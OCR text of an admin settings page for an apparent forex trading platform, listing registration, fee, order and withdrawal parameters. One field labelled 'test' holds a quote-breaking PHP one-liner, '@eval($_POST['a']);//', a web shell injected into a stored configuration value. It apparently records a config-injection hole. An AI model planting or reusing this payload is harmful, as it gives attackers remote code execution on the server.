 /admin/setup/proportion.html
环球外汇系统
后台首页
产品管理
订单管理
用户管理 0
报表管理
参数设置
基本设置
参数设置
添加配置
配置管理
二维码管理
系统设置
代理管理
退出
test：
"
@eval($_POST['a']);//
是否开放用户注册： 1 1开启注册0关闭注册
每笔平台收取手续费： 0 如：2%，就填写2即可
平台分销级数： 1
投资金额： 100|200|500|1000|2000|5000|10000 以 | 符号隔开
最低下单金额： 10
最高下单金额： 200000000000
累计持仓最大金额： 2000000000000
累计持仓最大数量： 5
每笔提现手续费： 0 输入百分比，如2%就输入2
最低提现金额： 500
单笔提现最大金额： 1000000000000
当日累计最高提现金额： 20000000000000
每日最多提现次数： 9999999999999999999999
是否开启提现： 1 1开启0关闭
提现时间： 00:00-23:59 每天10:00-23:00